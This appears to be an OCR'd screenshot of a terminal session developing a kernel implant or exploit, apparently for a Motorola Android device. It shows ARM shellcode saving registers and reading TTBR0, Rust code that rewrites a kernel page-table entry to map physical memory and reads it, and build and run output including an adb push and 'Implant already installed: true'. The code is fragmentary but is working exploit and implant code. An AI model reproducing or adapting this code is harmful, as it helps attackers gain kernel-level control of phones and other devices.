 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
461
462 // Get the address for the table
463 let table = PhysAddr(ttbr0 & !0x3fff);
464
465 let old_entry =
466 core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *const u32);
467 if old_entry != 0 {
468 return !0;
469 }
470
471 core::ptr::write_volatile(
472 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, (3 << 10) | 0b10);
473
474 asm!(r#"
475 dsb
476 mcr p15, 0, {zero}, c8, c3, 0
477 dsb
478 isb
479 "#,
480 zero = in(reg) 0u32);
481
482 let val = core::ptr::read_volatile((0xb000_0000u32 + 0x8034) as *const u32);
483
484 core::ptr::write_volatile(
485 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, 0);
486
487 asm!(r#"
488 dsb
489 mcr p15, 0, {zero}, c8, c3, 0
490 dsb
491 isb
492 "#,
493 zero = in(reg) 0u32);
494
495 return val;
496
497 // Determine the total size of physical memory
498 let memory_size =
499 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
500
501 // Validate all ranges are 4 KiB aligned
src/main.rs 482,55 79%
"src/main.rs" 621L, 19807C written
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.363s)
Implant already installed: true
Kret 0xffffffff 4294967295
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $